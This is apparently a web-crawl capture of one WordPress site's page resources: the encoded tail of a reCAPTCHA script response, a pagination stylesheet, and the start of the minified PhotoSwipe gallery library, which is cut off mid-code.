1jDvwVLwp4Cw4nCqXHCnsOcw7ocKQI2LcOvw6vDjE5rw7fCucKkZ1/DmMOXTsKJwo8qwoTDpGosZhkEJ0vCtGhaDMKOwr18wrMuwppNwqTCrcOmw7d2T2MbH8K8wpBycMKfX8O4AAPCpFoHw5PCq2jDhMKudFLDssOpwqbChmw6wrLCqcKHVcOUwo/Dk2IqLAPCksKLw4TChcK4HgttZhgda8KqwrrCicKHw7/[base64]/woPChMK8w7nCscK4TcOZXsKFXGZBwpZhwp7CtA83T8KFDlnDjlTDmcK1ImDCv8KCA8OSciFYMsO1OMKLNmfDuCRiwr0Qwp8tXsOqw4rCn8Kbw5/CqcOkw7o8wp5cw7fCg3rCk8OnwpTCrkHCpMKowrEqeMKnNTfClsKVLMOra8KWwojDpzfDrsKaVsKUQWQMw6/DkcK2wokEDMK+woHCtRzDuMKqJsKjw4ZWwq7CmcOUwqHDhnIEw5F7worDtcO3EsKQw5DCmcO4QMORPiZvw4Zkw48Ewr/CkmfCn8K4DG5Lw5LDiMKMbwwtwpbClMOrw5YLwp3Do8Okwp/CgU1gKGXCnApTwqzDmMOZQivCtcO7FsKAAMKmw6nDmh00w63DgUYDO37DqMOiWX9rQDFCwqV0woBRVcKoKcKhcRZbABrDu8OVJTU9w5IEw4lJT8O/enxvwpHDgw4Tw4DCpy0AwpLCucKDcC5tcG4RORhGwpnDjMO4w6VOwozDuhXDpMKIFMOEM2nDqMOdJsKuwoTDmxvCv8KKEMKTZl7DumPDiMOtdw/CvAvCoMKfb8OpdGUveAVPeSjDk8OQw78YwrgjDwBnw7XCp8Ksw4jDscKSw47ClgkFHsOJIyHDuRQDw6/CqcOECMOhwrbDvQTDg8Kpw7dwJcKaw7DDtsK5Zz4ZNcKLw7zDon4HYGIww5HDj8Kbw5IVcSvCh8Kxw7zDvsK5wqvCgAIBw7R/w5DChyzDq8OqQFxKOEULw6BiUcKHw5NSXETDtcKOwqXDtlU5OcKdO8Kdw5kjw6VPLcKXC1zDqBgUO8Osw5tEwp8zdH1AwrMtahfCihjDhcK6w7lnFcOjWlfDvcOww6/CsxjCkcOawobCuMK1a8KgIkXCiMO/w7nCjjcKZ3nDnWzDnjHDn8KFbUddQcKMMMO1bnIqKDAtwrBnQQzCiURVBHBbOMKNRmHClsKdwpfDnBNEPsOLTXnCgR7DvcKhBllfwphOCn/CtUoew7vDlCbDlsKFQDnCiMO+w50wPMOKGsOyTkfCohoIwqDDqhjCg8K/w5/[base64]/JBtuw6HDpm3CtMO9w4Byw4dzQyd/w7E9G2B8KMO/w5g4w4sHw6pawpzDucK0w6/[base64]/DkMKzMsO8JMKAf3/CoRPCtD/CsV5Rw7lwTMKMSMO9worCvHEccnDChMKOOCxbw6xAwqslw7cdUy0xw60PGn3ChwTCtGh+wp7CpsKvwpwdw7/Ds8KnXXUsYsKmdsO+wpJvdcO4w7x6FH9+w4rCrzYmZMOmWsKjNMONw5wXJsKdwo3CryUWRi1VA8KmCcOTw7FTKG/[base64]/[base64]/Cm8KPFcKURsKfFy/[base64]/DgcKFw6fCp8KYd13CvW0sY8OaIHzDkMOUw6wnw7ZnKBIGXMKKe8K1w6HCo8ORw4LCu8OBw7zCu1HDgMKlw7R8GyfCk0jCp8KmcsOMw4DDsXJbw4vDtDUKwpfDiFXDoBAjXsO+w5ITw6pMw5XDo8O0w5DDpW9CeAbDgsOlZV0IdcOYw4s/[base64]/Cn8Ovw5zDpQ3Dr8OjQwTDsk9Cwq85A8O3JFbDjALCsFNnPMOgFhrCkxMqw6zDlQdQw7HCiwHDm1VJw59EeDV6wocawqcndj7DqCJ8UcO3w7kzwp3DncKvDMOQa8Kuw5TDtMOLAXdow7/CkMKyw6NDwpfCnVvCgsKrw59mwrdWwozDlcOVw7MhEh/CoBYuwqIbwq/[base64]/DrzXCg8OBQ8Ohw6tHJsO9fl/DocK4O1w8KMOZMBTDoMOGU2HCq8K7wq7ClsO7BcKRb8KNXA87KSrCicO2IxHCj8OCw4TDm8OTAivDpQ9IAMKjJR/CicO/w6xzCsKZw7M/UcK/[base64]/DhgvCmMOKwoPDjmkBJMOrwpZCwqcnwr9lwroJwrlLwoYvWXF9QcKWTMKdw6EQPsKnwr7DlsK/w6rDvcKaMcKbDCHDjcKZcBJYEMOYfQPDjsK/M8OFA1lOTMKMWl4hwr3CuCI6ZcO+w5t3w6PDgcKXwpjDq8KYw73CjCfCn3PDjsK/fAA5RT0awrTClE7Ci2TCqC/Ct8K2w5kawp8Aw49VV11pfBLClAU3wosqw6xUw7/DuQfDmCLDncKEFHN+w4jDvMOgw4nDmR3CucKSV8OOw5FkwoIGRj5+I8KGw5bCg8KuwrfDnsKmZcKFQEjDigMGw6HDqcOXb8Oxw4xxwrl+YcOLw7pkGGPClMOSw7JyFsKfTCbCk8OvCjkTeyUfSGXDp3h/GxvDv8KOJF9taMOBT8K3w5PCqnHDr8O3w6kCw5DCphLCpMKfS23Cg8Olc8KUDGDCnkjChH9bwqg1w58EwqPDjlXDr8KqQVzClsOXG0HDgxrDlAcCw77DnScUwoEwwqvCsWQ1woQPXMKuIsKmw5/DkX8owrnCgMOJUMOzwplVw5wewoTCuA9dPRfCl1bCr8Khw4jCtUfDtlY3aB4PE8K1wotkwo/[base64]/DmsK9QGgGfcKzJcOyw53DmcOyL8Kew7cqOsKTwqUbT8OKw7rDuRh4w5LDtsKHTMOiw58DwoBlw6TCosOOUMK2w5ZDw5HDucORB0nDlUZyw57CpcOQRDnCvyLCjcKof8OEPiHDu8KObcO/ADERwq4JLsKpb1sawoYRbmYIwoYmwqNID8KJAsOJw4ZPTVjDrFLCghgZwrTDrsKrwoFOJcKOw4nCtljDsSjChmNbEsKtw6fCizHCgsODNMKPBsK5w4Adwqd+LXoDPVLDt8O2MzDDgcO0woXChMOqIVApSMKNw5wGwojCm1taZ1hPwpEcw7YqNkppcMO9w5lrc3/[base64]/CjsKDwpjDuQLCtMK4GMK6w7zDmVrCo8KPwqoewrPDsQUlYilSLsOzwoEVw5HCq8KUXMKewpLCrcOmw6TChcOlCnkFMsKIIMKEXz4bMhjCpAxGwr0aCkzDs8KnSsOPDsKqwqcewobCvTpUw5TCjMK5VsO+JAbDrcKawrFkUwjCksKuXVV4wqQoecOPw6Y2w67Cri/CsiDCsjHDu8OuGsKjwrXDvSjDiMOTw6jDilViacKZOcO8w6rDnkvCqsKdTMKzw6DCo8KTCGBZwqLCqnjDuS7Dr0xBA8O7JHl7ZsKWw5nCh8O7O3zCol/[base64]/[base64]/DmcKtR3rCgMORbx8sV8KABS3DgUbCtMOALz7Ck3cxUsKJwrvCnMOnf8Omw6DDqR9Jwo4zwoctNnjCjsO3IMOwwqlUMFBXFDRhKcKAByFYXS/[base64]/UHRXFsOuJcKEwrchByXDgGzCoiY/w7ENY33Dh8O1wqvDri7DtsKOf8Ouw4ggFztOOxLDl2MCwpPDpsOZJz7DrcO4EwpjGMOjw7zDqMK7w5TChg3Cp8OCAnnCvcKPw50+wprChivCvsOOc8Onw40bNm8ewo3CnChPSzHDsAR/bkETw74rw4DDs8Okw4MhPDw/[base64]/b39+wqPDlMKZWigAwr4pNcKqw67ChC7CiMKEbBHDl8KUw7vDn8Ojw69jwpzChsOMQjEaw4LCk2HCtwXCo3sJYhImYUcfwp/CmcOhwoYRw7HCoMKlYXvCvMKUSjPCkFPCgh7DuSMWw41lw7DCrjo2w5vCoTx7I1jCjBIVSWnDlAA/w4zCnMOlKcKOwq/Cm8K6CsKyDsKTw45jw5V6worCiT3CsC0xwozCjitDwq/DtQbDrsOvM8OfQWtwN8OPDgBXwqrCksOUw4tdZsKwdn3Ci3nDumbCkMOVPw1IacOfw7HDlgXCrcO+wqjDukBNTD/CkcO3w7XCtcOMwprCu01wwq7Dl8OXwotjw6QBw6wgN2hyw6vDoMKMIwDCg8OwdhDDiGLDrsOrPQpDwoIHw5BjwpF/[base64]/DoElJF8KMRMOjL8O2w6VVKz9Xw49EQRpmXsOjTi4IFsKkVW0jw77CqT0FYxdidMOWw4cSRFLCscOyTMO8wpfDvA8uVsOBw5oTYMOiNDpOwpxQQgXDhMOKR8OvwrTDqnrDlhctw4tYUsKXwrDCr0NeW8ODwqZOI8OTwpwcw4PCjMKBUwnCq8K5Sm/[base64]/wr3Clwd+w7UnT8OUennCoxZWwrg7Pm1Ow5XCs2VrUMKhNcO4c8K0B8KQYVvCtCTCm8OBEcKkdQrCiVjDg8KvD8OZw78JWcK8ecKCw5HDoMO+wogiYsOPwqLCvAbCksO4wqzDusOoO2oOPRrDpV/DoDEoAsKKByjDtcKvw7YhagcCwoLCucKufy/[base64]/HsOowoLCmw43wr0WwrLDoXDCh8OEEMOtw47DiMO+w5gEwr1xw4oxGmrCvMKSFcKoEMKJfibDh0XDiMKIw4jDl3ISwpJDw7vDrMO8w7hGwo3Dp8KbX8KJAsO8EcK0E0DCm3Ukwo7CrFteCxfCm8O0fk9NJMKFAMKIw69zYS/DkMKgC8KAdRHDoVfCh8Kfw77DpHxjwpd/wpF4w7XDgi/[base64]/CsWtWwoDDg8OGAsOhRsOqeMOTHMOkw6cNwpnCmcOxw7zCosOfw4bDgMOVbMK7w6wcw5FWNsKtw6trwqDDgBsNb04Rw6JzwrVqECVbRsOOwrbCt8KhwrDCpX/DmQg+IcOwQcOwdsOww4vCtsOVfBfDnVEIIB/DtcK0KMO7IWRbccOwHk/Cj8OeA8K1wpXCrcOuaMKNw6zDp0bDsAPCnn7CjMOZw6PDl8K4GUkcGHVKASnCv8Kdw4vCssKKw7vDkMOveMKfLxtUBFsUwpoIacOlE0DDtMKlwrR2w7HClkBCwpbCtcOqw4rCrx/Ds8K4wrDCtMKtw6FGwq9ca8Odwq7DkMKTBcONDsOzwo3CnMOyAFPChRLCq1zDusKQwrpkX0odJMOtwoloJsKQwpLChcOdegLCpsOlQ8Oyw7nCsMKAesO9BG0EABjCr8OMHMKtdVEKw5jCiyxENcOxHlZtwr/DjMKPUnvChMOuw6RVHsOOZ8OlwoRew6tQYsObw4ErMxtkUgNoMHLCjcKpKcK0MEXDlsK/LcKdTiwAw4HCvcOabMO0QiHDjcOFw6ZhB8KTw6hdw6N+SH43aMK9Sn7Dvl/CsMOIK8OJBBHCucOswpxrwqojwonDlMKdwp/Dp1JZw753wrV/[base64]/DqMODwoN0PcOnw50Ww6XCl2hXw4Z2Ky3CunTDmMKQwqsFJ37Csg3DosKYaWDCr1QCD049wq0aC8OFw6XCnsOAP8K3A2RyWSoHwoBAw5jCs8OJNnhRAMKUwrogw7wBcWoQHFLDsMKVURIRdlrDucOow4zChnHCjcOXQTRfLQ7DtcO/CxjCgsO2w4nCjSPDry0oZcKow5QpwpLDpT8GwoHDh0ozdcOqw4tfw6BHw7JeTcKdbcOdB8Osa8KiwokFwqUew4wORcObG8OnE8O/w4LCvsKGwqbDlAB9w6LDtnwWD8OYV8KffsKPVcOrKC9yX8OEw4fDjMOjw43CqcKZZnJKWcKmZldBwpbDucKpwojCosKsAMORGDF5R1MaTmVEdcKZZcK/[base64]/CjG3DhcKiw6U4bxXCsBDCqi3ChMK0BMOew61xwqY9fMKYL0pbw64FYEJEw7DCtMOiQ8ORERTDvXjCscO7wq7CljFxwpjDqFbDql8yKlTDt24EUjfDsMOyC8O6wp42w6gew7pfWxNAAEfCpMK8w4jCuEhzw7vCiD/DtRvDkcKpw4VSB1kreMK/wpnDhMKpaMOrw5NCwpkRw4ZCGMKIwp1Zw7Uiwpl/NMODOB9XZ8Ozw4wxwoHCsMOEwpoNwpXCljTDqEHCosOjJiJ5AcOmR8KMEHMNw4JXwoV0w4ARwq1zwpDClyvDlsOwK8KRw4pbw7LCvcKsLsORw6DDkAVNSBXDtG/[base64]/Dg8KTwr/DvMOrOcK/dcOdH8KwUMOzYwfDmCfCuADDiHbDgcOpGwrClQ3DjcKEw54kwonDlgp4w7HDrcObYcK8YEMVC3gBw71IY8KuwqbDinh9L8Kowp8uw5MUEm/CqVpBaEINHjfDtCFJZSXDhC3DnWpjw4DDjDQhw5bCtMOKYnVRwo7Cg8K1w51qw6Zgw7pwCcOSworCkQHDpXPCo3lmw4rDn2fDiMKgwr8HwqkrZsKdwrDCisOdw4pGw688w7XDvj/[base64]/PQRzwqIeYTnDnAfDij5yM8OeB8OWw7fCgGXCqsOhw5/DuQXDny7DsAXCnsOsw4kzw7kAPBkIBMKJw5TCggnChsKPwrbCixkNF21dFhjDvGULw57Dni9wwrhpKF7DmMKpw6XDnsOoElDCjjbCscKuOMOzO1sKwqXDlcORwobDrVwxAMO/BcOQwoDCqVrCiyDDp0nCqyPCsw9eD8KcO2V1ASQbwrhmZcO4w4c6FsKKTQgiXzHDhlnCgMOhHFzDq1dDA8Kpdl/[base64]/DmcKtwrB1w4JEHnTCvyDCjDvDk2rCnwVHwp8JBmVvMWNDw6EWW8OSwq3Dq0TCssOJD2fCmyvCpwvDgw52agUUQioJw4BfDsKiVcKhw4NXUkrCscObw5HDkhjCusOwQgZTK2nDpMK3wrgzw7sWwqTDtGVHC8KPTsK6U1/Dr2waw5fCjcO2wrkgw6RCUMOHwo10wpQPwo8TUMKww7HDrsK0B8OoO2DCry94wpfChAPDi8Kpw6NKFsK7w4HCtzcbJAPDoRpuPk7Do0E2w5/DjMOlwq9tcBhJM8KAw5zCmsKXdsKOw6hswoMQOMOswqYBb8KmKEFmIG5tw5fCqMOOwqzCssO3HBwwwpkqacKZYyzCmHDCocKSwpRXKXocw49Tw6t2DsO8HsOgw7MtWFlNZBjCtsO5Q8OIQ8KMGMOMw7w9wrgMwobCmsO8w70SJVjCnMKRw5IROG/[base64]/[base64]/[base64]/Cq1rCplvCgcOowocdPcKuCnlQwq5HCcOJRlMhwp3CosOZw6/ClMKxwoZRdcOpwqLDlAHDj8OSAcOcES/CscO8bCHCtcKgw4xfwqvCuMO6wrAoZRjCv8KIFz8cwprCvTpBw5jDtSRZbV80w4h0woxoQsOCKU/Dm3nDocOxwrjChiFxwqfDjMKnwp/CrcKGe8O8WDDCrMKUwp/Dg8OFw5hJwrHCshsAUm1bw7TDm8KQGlskJsKvw5VVVnjDs8OdKk7Dt1tvw69swpFMw5kSDisUwrzDsMK6aWDDpygJw7zCjDFbeMKow5TCvsOww6pRw41bUsOhFC/CpgzDjE4gPcKAwrJew4XDmChHw7dsSsKtw53CoMKNDj/DoXcFwr/[base64]/Cn8OKw44swqDDv0PCsgIqSCppLmHDqWXCvsKIc8OEwrzCqsKcw6HCosOuwrdNCFI1NDYRZkBeQcKewrDDmirCh0ljwr9bw6LChMK3w4QnwqDCt8OUWyYjw6o3MMKBbirDm8OPJsK1dm9xw7bDh1DDvsKgS0MuHsOKwrDDrBoRw4DDh8OEw59aw4TCvB87NcK/SMOhNnXDl8KwdUdew4cyYMOxDWvDtX9qwpEWwoYRwpV2agHClDbCqX3DhSXDhXHDocOQUAJbTWYnwo/DlTtpwqXChMKEw41IwqjCucODemxew5xywrsMdcKfGiDCqHLDm8K9eVlGQmnDjMOnIyrCjkVAw7Erw4pGIAcyY0bCvsKDJSXCrcKQYcKORsOhwoBSccKmcVYOw4/DqVDDrQEDw4wwSgdqw4xuwobDu3XDvBkDJ1Few7rDo8KPw48hwrw5P8O7wosgwpHDjMOew5/[base64]/CvyTDmcK/[base64]/[base64]/[base64]/DssKYaXsowp7CkXFSMcO7wq/[base64]/woxmwo55asOQJ28Ldh4/w5weBi/DscK2bcOxwpfDv8KdwrR4GwHDlWfCpXdHZRbCssOoa8KJwo83C8KAbcKDWcKrwpodUBQadhzDkcKyw7QowovCusKRwpsNwpp8w4ReOcKww5QbAsKWw6YALVPDnghIdRbCtmbCjQQAw7bClhDDgMKHw5TCmgsDTMKxCTMWdMOhWMOkwo/DisOaw48swr7ChcOlSVTDvWNCwp7Dp2h8Y8KWwp5HwqjClTLChwp9dmQbwrzDuMKdw7tswpd5w6TDuMKeRw3DhsKhw6cLwq0vPsOnQTTCs8ORwrPCosO/wqDDgUJRw6LDhgpjw6MPBEfCuMOlAAZ5chAQKsOAe8OcH1t+OcKpw7nDuW5rwownB2vDjGpZw4PCmXbDhMKjJhlmw6/[base64]/wprCtz5MwrpEwrYbw6vCj8OaWTXCsQXClsKtRGAawphHw5RkFMKBBioWwofDucOew6kacFsZaMO3dcKoRcOaRioJwqEbwr9TNMKYZsOffMO+O8OXwrdGw4TCrsOgw5jCgXRjYcKVw5xTw4bCtcK2w6wawqERdWRqSMKsw4Mzw7pZCzzDoSDDqsORLG/DuMOpwrDCsB7DtS5LXCQ9A0fCukTDisKnY28ewrXDpMKPcRAcBcKdCW8Jw5dOw7pxIcOQw4PCnhR0wpghLkTDlj7DlMO/[base64]/w7/[base64]/[base64]/W8ObwolUwp/CunDCrWvDrcKrBATClATCl8OVAGbDoMOZw5HCoB5kDcO1ewfDi8KNWMKNS8KTw4gEwrkvw7rCtMOkwpTDlMKSwqpywrzCr8ObwonDsmfDsFF1KghMcwx5w4pfBMOuwqBlwoPDhnQXKG3CjEsvw4IZwo5Hw7XDmi7DmkcZw6LDrHo/woDDmz/Dkmtiwqpbw6oaw4MSfFDCiMKMesOCwoTCk8KYwolrwroRWApfDi5ifgzDsSEgIsKSw5TCilADXz7CqyooRcO2w7fDjsOrNsOTwr94wqspwrXCkUFBwpFeeiIzTXpmPcO8V8OLwq5lw7rDs8Kfwo4MLcKsw7ocOsOSwrl2AyQhwoh8w5HCucO5MMOiw6nDpMOewr/CnsKwJAV6SjvCn2MnK8Otwo/Ck2nDmgHDkhbCn8K9wqB7fjrCvS/[base64]/[base64]/Dgm0lw5bDtsKfwqrDv1/[base64]/CoFgpw4nDugrDrSAkLQ9VwrQrRMKww53CvFPDm8KMwpHDjxQgHcObX8KTT2jDtxfDtwQoJhnDmBRXAcObAS7DpcOawo9wC0/[base64]/ClSTDhSfDhQZyOsOvHTIHw6lrwoPDjcKIw4nDjsKXYyVJw5rDvilww78HQzd2UzvDgzDCtWTCl8O+wr46w5TDu8Ocw7p4MTwIccK7w5zCvCbCqmbCkMO8F8KcwpfCl1TClsK6Y8Krw4wMOjYlYMObw4d5BzXDj8OPIsKfw4zDvkUpVA3DsyIrwokZwq/CsgXDnyIowqbDi8Klw6UZwqrDoXsYIMOzckMBwrlzNMKQRQjCv8Kgcw/[base64]/DngvCqjweK8O0ZcO5Eg3DpMKewpJvw6h7QDTClX3DoMOswovChsK8worDmsOFwpjDkHzDpTwgF3TCtnNDwpTDjsKoUTorKCgow4LDssOZwoADGMObGcOjC24cw5DDgcO5wq7CqsKMfxvCl8Kuw7JVw7jCphgqKMKVw6VtJC/[base64]/CiE7CnXRbwrXDowzDuFfCq8KiasOKwplxworCiRPCnHLDvsK/OB3Cu8Odf8Krw6/[base64]/DjsKMwpQQw4YHwr/DvMOgw4HDp8K+KcKmay/DiMKUL8KJTUTDmMKcF17ClsKaRGnCm8KjPsOmcMOvwpEEw7ckwoBrwrfDgwbCmsOXCsOow5bDoE3DqBg6BSHCgUQMWUXDoh7CsmnDtXfDtsKEw6dJw7bDlMOaw4IKw4w5eloLwo4NMsOVa8KsE8KNwpRTw6cXwqPCtQnDk8OyV8Kzw77CpsO4w7pnRnfClD/CosOowqfDvyYvNidDwq1RDsKPw6NWU8OlwqFVwr9Kc8OYaVZxwoXDrsOHNsO9w6VhXzDCvVrChzrCsF4peyvDtnbDiMORMmgewpI7wozDgXguXj0EFcKIDT/Dg8O+XcOZwqdRa8OUwo4jw7jDmsOmw4sjw7BOw5QFdMOAw7QtIkLCiwJ2wo0Uw53Cr8O0HEQMfMOKFyXDoVTCvQNnTxcfwph1wqrCowjCpgTDhlh/wqvDqHrDgU4RwpIHwr/DiCnDnsKcw5Y+ImQwHcK6w7nCicOmw6jDqMOYwr/CnkcPd8O4w4ZQw5bCq8KSDUkswr/DtBMGT8K3wqHCssO8C8KiwrYdD8KOPMKlQjRVw4JaX8O0w5LDilTDuMO0RhI1QgRGw4nDjBh6wrzDkTkLbsKcwoMjU8KUwpvDpRPDu8KGwqrDuHBhMxDDhcKXGXnDs1F3JxnDgsOYwqvDo8Ogwq3Cqh3Cr8KHND3DrcKWwpg6w4zDpXxHw7MGOcKDR8K4wq7DisK/fwdLw5jDhSwOcWF0XcKswplGV8O0woXCv3jDuUlKJsOGNzPCn8ONw4nDisK5w6PCumdCQlskS34kKMKGw5cEWkTDgsODXsK5fxLCtTzCh2bCl8O0w7jCvjfDmcKZwqfChsOBEcOOYMO5N0zCik08aMKYw6PDicK0wqzDgcKLw6dAwoZww5/ClsKSR8KQwojCnnfCocKaV0PDhcOmwpIfOUTCgMKMKMOpL8OGw6DCrcKPJAjCvXLCucKPw7EHwopnw4hEVRg8IgAvwr/CiiDCqR5CSWlWwo40Ij0nPMOzCmZWw68xMSACwrMSdcKaLcKHXiDDrkPDicKVw7/DlXvCucOxH1AtAU3CisK/[base64]/Dh8KjLsKxwr7Dh8K7WMOYwrvCtQlRYEEAfCjCnMKxw4c8KcK+IURIw4rDm2PDuj/[base64]/DvTBXQTnCkMOcwpgjYCJNw63CpFxiwpXCiMOrAMOYwrcJwqtQwr5cwr9Pwp7DlmvCjQ7Dv07DuFnCuQVwYsOaEcKmLXbDtn/[base64]/PjpSTUdfw4PCmELDvS7DkS/Ch8KUMA54RhBHwpkDwqdybcKDwpxQJGPCqcKdw4jCtsK6TcOHacKIw43ClMKgwr3DpzDCisOpw7zDv8KcIzUTwr7CqcOtwqHDsjZMwqfDhcKXw7TDniMow4U+P8O5WTbDv8Khw5sHGMK4AQXCv3chex9vWMKrwodbFwLDoVDCsR4wMFlsaw7DpsOhw5/[base64]/w5TCtcKJGMOLw7kKYCfCisOGMsK0w4nCgsOYw7R9EMKXwqzCo8KCRMK6QF7DhcOIwqzCuBrDrA/[base64]/[base64]/[base64]/DrsK4wolMw5t0MMOvFgt3wrjCnMKJGnzCrTXCvSIEVcOzw6AHI8KmeyEqw7HCn11bFcKeCsO2wqXDmcKVCMKOwrbCmUPCvsOdVV8oakpmWDDCgDbCrcOcQ8KNPsOnE1XDm291XBJmRcO5wqs6wq/DqwBfW1x3DcKAwrt9azplZSs/w7V4wplwN2ZUV8O0w7NTwqcqH3VkKWteIkXCjsOUMF00wrHCtsKMNsK7CUbDo1jCqBg2DQTDusKsXcKXTMO8wpvDiQTDqCV8w4XDmQfCucO7wosQTcOFw7FNw7o8w6DDnsK4w5rCksObZMOkES9SAsOLOSccQcOpwqPDn3bCncKIwqfCiMOJVTLCqjZvAMK/MT/CgsOuMMONY0DCu8OxfsKCCcKbwqTDgwQEwoIywpvDjMOgwoF9fh3DrcOyw7wNIxhpwoZaE8OzNBnDv8O/[base64]/ClXPDvcKaw67CmcKHwqt/YsOywr7CiVkbMjjChiQyw403wpYGwpXCj1PCqMKDw4PDvg9SwqXCp8OsBiDCksO+w79bwrXCmgh9w5ItwrA+w6hjw7fDrcOxccOZwqMtwqlvGsKtIcO5ZjLCm1bDq8OzNsKMcMK/wp1xw653CcOHw54mwrJww4EyHsKww6/[base64]/CmMOhwpgQw5nDtcOlw5vDsGNaSmlsW29TAQk\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f8alKItHevG23GVSu2I4oYa+CXj3YT5s4PD4AK0M3WY\\u003d\x22,0,0,null,1,1768712218602,0,0,[37,156,149,73,31],null,[131,17],\x22RC-Fgl6-Gt4Hujgpg\x22,null,null,null,null,null,\x220dAFcWeA5_m2Ej4EDTuuUfPpDy4WeT42XFOiwvN5mA_JCWvJw9IDasVzFcKf0pFAMnMFNqdePq0njxIeFWTYKh32Y87-1d8E2oyw\x22,1768795018654]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2
body_size: 525
content:
/*
==================================================================================================
PAGINATION
==================================================================================================
*/
#systemePaginationSmartphone li.disabled a { color: #d3d3d3; }
#systemePaginationSmartphone li i { font-size: 20px; }
#systemePaginationSmartphone li.inactive.current a { color: #777; }
/*#systemePaginationSmartphone li a { width: 40px; }*/
#systemePaginationSmartphone li select { padding: 5px 15px; margin-top: 15px; display: inline-block; float: left; width: auto; border: none; }
#numPageSmartphone { width: 100%; margin-bottom: 10px; }

.containerPagination { position: relative; text-align: center; margin: 20px 0; }
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px; }
.pagination { margin: 0 auto; text-align: center; }
.pagination > li {display: inline; padding: 0 !important; }
.pagination > li > a,
.pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857143; text-decoration: none; margin-left: -1px; }
.pagination li a:hover { text-decoration: none !important; }
.visible-phone-inline-block { display: inline-block; }

@media (max-width: 767px) {
	#systemePagination { display: none; }
}

@media (max-width: 590px) {
	#systemePaginationSmartphone li i { font-size: 25px; }
	#systemePaginationSmartphone li.inactive.current a { color: #777; }
	#systemePaginationSmartphone li a { line-height: 38px; border: none; }
	#systemePaginationSmartphone li select { height: 40px; line-height: 38px; padding: 5px 15px; display: inline-block; float: left; width: auto; border: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js
body_size: 11902
content:
/*! PhotoSwipe - v4.0.3 - 2015-01-03
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipe=b()}(this,function(){"use strict";var a=function(a,b,c,d){var e={features:null,bind:function(a,b,c,d){var e=(d?"remove":"add")+"EventListener";b=b.split(" ");for(var f=0;f<b.length;f++)b[f]&&a[e](b[f],c,!1)},isArray:function(a){return a instanceof Array},createEl:function(a,b){var c=document.createElement(b||"div");return a&&(c.className=a),c},getScrollY:function(){var a=window.pageYOffset;return void 0!==a?a:document.documentElement.scrollTop},unbind:function(a,b,c){e.bind(a,b,c,!0)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(a,b){e.hasClass(a,b)||(a.className+=(a.className?" ":"")+b)},hasClass:function(a,b){return a.className&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(a.className)},getChildByClass:function(a,b){for(var c=a.firstChild;c;){if(e.hasClass(c,b))return c;c=c.nextSibling}},arraySearch:function(a,b,c){for(var d=a.length;d--;)if(a[d][c]===b)return d;return-1},extend:function(a,b,c){for(var d in b)if(b.hasOwnProperty(d)){if(c&&a.hasOwnProperty(d))continue;a[d]=b[d]}},easing:{sine:{out:function(a){return Math.sin(a*(Math.PI/2))},inOut:function(a){return-(Math.cos(Math.PI*a)-1)/2}},cubic:{out:function(a){return--a*a*a+1}}},detectFeatures:function(){if(e.features)return e.features;var a=e.createEl(),b=a.style,c="",d={};if(d.oldIE=document.all&&!document.addEventListener,d.touch="ontouchstart"in window,window.requestAnimationFrame&&(d.raf=window.requestAnimationFrame,d.caf=window.cancelAnimationFrame),d.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!d.pointerEvent){var f=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var g=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);g&&g.length>0&&(g=parseInt(g[1],10),g>=1&&8>g&&(d.isOldIOSPhone=!0))}var h=f.match(/Android\s([0-9\.]*)/),i=h?h[1]:0;i=parseFloat(i),i>=1&&(4.4>i&&(d.isOldAndroid=!0),d.androidVersion=i),d.isMobileOpera=/opera mini|opera mobi/i.test(f)}for(var j,k,l=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],n=0;4>n;n++){c=m[n];for(var o=0;3>o;o++)j=l[o],k=c+(c?j.charAt(0).toUpperCase()+j.slice(1):j),!d[j]&&k in b&&(d[j]=k);c&&!d.raf&&(c=c.toLowerCase(),d.raf=window[c+"RequestAnimationFrame"],d.raf&&(d.caf=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]))}if(!d.raf){var p=0;d.raf=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-p)),d=window.setTimeout(function(){a(b+c)},c);return p=b+c,d},d.caf=function(a){clearTimeout(a)}}return d.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,e.features=d,d}};e.detectFeatures(),e.features.oldIE&&(e.bind=function(a,b,c,d){b=b.split(" ");for(var e,f=(d?"detach":"attach")+"Event",g=function(){c.handleEvent.call(c)},h=0;h<b.length;h++)if(e=b[h])if("object"==typeof c&&c.handleEvent){if(d){if(!c["oldIE"+e])return!1}else c["oldIE"+e]=g;a[f]("on"+e,c["oldIE"+e])}else a[f]("on"+e,c)});var f=this,g=25,h=3,i={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(a){return"A"===a.tagName},getDoubleTapZoom:function(a,b){return 